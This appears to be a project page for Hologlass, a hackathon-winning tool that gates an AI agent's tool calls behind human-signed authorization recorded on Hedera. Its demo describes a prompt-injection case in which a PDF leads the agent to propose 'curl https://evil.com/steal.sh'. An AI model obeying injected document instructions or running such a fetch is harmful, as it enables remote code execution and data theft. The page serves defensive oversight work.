Hologlass
AI Agent Attestation Harness
Ontologic = consensus about why it was concluded
Hologlass = consensus about who permitted it
The Confused Deputy Problem
AI agents can act but cannot prove why. Instructions and data occupy the same context window. The agent cannot distinguish user intent from injected instruction at the reasoning level.
Block's Operation Pale Fire demonstrated this: adversaries achieved remote code execution by hiding commands in documents the agent processed. No existing mitigation makes the agent's decision visible and auditable before it happens.
The Confused Deputy is not a bug — it's the structural consequence of removing the human gate without replacing it. Hologlass restores that gate as a protocol primitive: cryptographic, auditable, and architecturally separated from the agent.
What Hologlass Does
Hologlass is an MCP Server that sits in an AI agent's tool-call flow and gates execution through Ontologic proof structures anchored to Hedera. When an agent proposes a tool call, Hologlass intercepts it before execution, evaluates it against an on-chain rule registry, and requires cryptographic human authorization before the call can proceed. Both approvals and rejections are witnessed as immutable attestations on Hedera Consensus Service.
The agent has no write access to Hologlass. The agent cannot see Hologlass in its tool registry. The agent cannot access the user's signing keys. The agent cannot invoke the mint function. The separation is architectural, not policy-based.
proposes tool call
intercept + evaluate
approve or deny
immutable witness
Pre-Committed Proof
Both the 承認 APPROVE and 拒否 DENY proof hashes are computed before the human decides. The system pre-commits both possible morphemes. The user's decision selects which pre-committed proof gets emitted to HCS.
This is not a log. A log records what happened after it happened. Ontologic records what the possible outcomes were, cryptographically, before the decision was made, and then attests which one was selected. This is what makes it a legally defensible attested proof rather than post-hoc logging.
Hologlass produces an affidavit of intent, not a brain scan of the model. It attests to what was proposed, what rules governed, who authorized, and what was decided — not what the model "thought."
proofHash = H(ruleHash || inputsHash || outputsHash || meaningHash)
Demo Flows
承認 Happy Path
User asks Goose to check system uptime
Goose proposes bash: uptime
Hologlass intercepts — evaluates against rule registry — authorization required
User approves — permission token burned, consuming one-time authorization for this specific call
Proof closes — call executes — closed proof witnessed on HCS
拒否 Attack Path
PDF loaded into context contains injected instruction
Agent proposes bash: curl https://evil.com/steal.sh
Hologlass intercepts — same rule evaluation — authorization required
No user initiated this request — no confirmation — no mint — no token
Proof fails to close — call blocked — incomplete proof witnessed on HCS
The on-chain record shows exactly why: agent tried to act, rules identified what was needed, no human was in the loop
What a Rule Looks Like
Every rule in Ontologic follows a four-layer structure. The naming is immediately legible:
peirce — Identity
What is this rule, who authored it, what version is it
tarski — Truth
What conditions must hold for the proof to close
sorensen — Uncertainty
What this rule doesn't know — domain scope, decidability, missingness
floridi — Meaning
What this rule's evaluations mean in context
{
"schema": "ontologic:rule-manifest:0.7.0-apex",
"peirce": { // Identity — who is this rule?
"ruleId": "hologlass.gate.bash_v1",
"version": "0.7.0",
"domain": "tool.bash",
"description": "Bash tool calls require a scoped REQUEST token...",
"author": "0x<operator_wallet>"
},
"tarski": { // Truth — what must hold?
"condition": {
"gatedToolType": "bash",
"requires": "REQUEST_TOKEN",
"tokenSpec": {
"type": "NON_FUNGIBLE",
"walletClass": "USER_AUTHORIZED",
"metadataBinding": "CALL_HASH",
"consumption": "BURN_ON_CLOSE"
},
"evaluation": "DETERMINISTIC"
},
"verifier": {
"codeHash": "0x<keccak256_of_bytecode>",
"contract": "0x<hedera_testnet_address>",
"functionSelector": "0x<selector>"
}
},
"sorensen": { // Uncertainty — what doesn't it know?
"domainScope": "DECLARED",
"outOfDomainPolicy": "REJECT",
"decidability": "DECIDABLE",
"vagueness": "CRISP",
"missingness": "REJECT",
"emptiness": "REJECT"
},
"floridi": { // Meaning — what does it mean?
"meaningAnchor": "User authorization is a semantic act...",
"manifestPointer": null, // deferred for MVP
"manifestHash": null // deferred for MVP
}
}
RuleManifest schema v0.7.0-apex — canonical JSON shape · ruleHash = H(JCS(manifest))
Built On
Hedera Hashgraph
HCS for immutable witnessing, HTS for permission tokens
Goose
Block's open-source AI agent framework
Ascension Hackathon
1st Place ($10K) — Hedera's official hackathon
62+ Proofs Witnessed
HCS topic 0.0.7994264
Cited in Published Research
Ezell (2026) — architecture paper on Zenodo
Open Source
Get Involved

Hologlass dashboard — gate confirmation with pre-committed proof hashes